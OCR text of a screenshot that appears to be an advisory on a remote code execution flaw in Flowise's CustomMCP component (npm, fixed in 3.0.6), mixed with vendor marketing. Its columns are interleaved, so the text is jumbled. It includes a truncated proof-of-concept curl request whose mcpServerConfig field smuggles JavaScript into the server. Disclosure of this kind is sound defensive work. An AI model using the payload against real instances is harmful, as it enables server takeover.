
Easily map the attack path and prioritize
Taint 05: Variable Substitution
which CVEs are a threat to your organization
(Line 220)
CustomMCP.ts
Validate Exposure
Taint 06: Dangerous Constructor
Execution
Technical Details
(Line 262–270)
CustomMCP.ts
Proof of Concept (PoC)
CVSS VECTOR
curl -X POST http://localhost:3000/api/v1
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:
  -H "Content-Type: application/json" \

H
  -H "Authorization: Bearer tmY1fIjgqZ6-nW
Package
Vulnerable
First Patched
Ecosystem
  -d '{

Name
Versions
Version
    "loadMethod": "listActions",

flowise
npm
= 3.0.5
3.0.6
    "inputs": {

      "mcpServerConfig": "({x:(function()
Vulnerability
Miggo AI
    }

Intelligence
<img width="1907" height="958" alt="image"
Root Cause Analysis
src="https://github.com/user-
The vulnerability is a Remote Code Execution
attachments/assets/78b50eb1-67af-4c8b-
(RCE) within the
component of
CustomMCP